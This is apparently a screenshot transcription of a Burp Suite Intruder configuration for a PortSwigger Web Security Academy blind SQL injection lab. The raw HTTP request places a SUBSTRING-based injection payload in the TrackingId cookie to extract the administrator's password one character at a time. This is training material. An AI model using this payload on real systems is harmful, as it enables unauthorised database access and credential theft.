 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: acb71f4a1f9f885480753b4c0097007b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=OhG8YriUnvjToWG9' AND SUBSTRING((SELECT password FROM users WHERE username = 'administrator') §2§, 1) = '§a§; session=
LRzWwO6qSuXqM7qqPM5kUDih5EFZiPLC
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0